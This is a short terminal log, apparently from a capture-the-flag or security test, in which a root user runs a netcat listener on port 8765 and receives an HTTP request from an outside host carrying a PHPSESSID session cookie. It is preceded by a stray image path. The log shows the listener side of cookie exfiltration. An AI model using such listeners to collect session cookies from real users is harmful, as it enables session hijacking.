 root@iZ2zeb7o9hu1q7a0g6effcZ:~# nc -lvvkp 8765
Listening on [0.0.0.0] (family 0, port 8765)
Connection from [45.77.218.242] port 8765 [tcp/*] accepted (family 2, sport
8)
test.html
GET / HTTP/1.1
Host: 39.105.176.37:8765
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=blvm4ip4v7ausj15b49bks6qkt